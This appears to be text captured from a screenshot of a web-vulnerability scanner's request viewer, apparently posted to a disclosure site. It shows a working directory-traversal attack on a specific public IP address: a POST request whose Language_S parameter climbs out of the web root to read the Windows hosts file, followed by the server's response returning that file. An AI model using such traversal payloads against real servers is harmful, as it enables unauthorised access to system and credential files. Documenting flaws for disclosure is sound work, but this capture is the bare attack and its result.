 Go
Cancel
<
>
Target: http://116.236.167.34:8000
?
Request
Raw
Params
Headers
Hex
POST /casmain.xgi HTTP/1.1
Pragma: no-cache
Cache-Control: no-cache
Referer: http://116.236.167.34:8000/casmain.xgi
Content-Length: 57
Content-Type: application/x-www-form-urlencoded
Acunetix-Aspect: enabled
Acunetix-Aspect-Password: 082119f75623eb7abd7bf357698ff66c
Acunetix-Aspect-Queries: filelist;aspectalerts
Cookie: PHPSESSID=1e253422a416d6d33b52e2ad79c2c25a; CookieLanguageName=EN
Host: 116.236.167.34:8000
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/28.0.1500.63 Safari/537.36
Accept: */*
Language_S=../../../../windows/system32/drivers/etc/hosts
?
<
+
>
0 matches
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Sat, 20 Jun 2015 16:11:23 GMT
Server: Apache/2.2.8 (Win32) PHP/5.2.6
X-Powered-By: PHP/5.2.6
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html
Content-Length: 14067
# Copyright (c) 1993-1999 Microsoft Corp.
#
# This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
#
# This file contains the mappings of IP addresses to host names. Each
# entry should be kept on an individual line. The IP address should
# be placed in the first column followed by the corresponding host name.
# The IP address and the host name should be separated by at least one
# space.
#
# Additionally, comments (such as these) may be inserted on individual
# lines or following the machine name denoted by a '#' symbol.
#
# For example:
#
# 102.54.94.97 rhino.acme.com # source server
# 38.25.63.10 x.acme.com # x client host
?
<
+
>
Type a search term
0 matches
Done
14,430 bytes | 1,557 millis
www.wooyun.org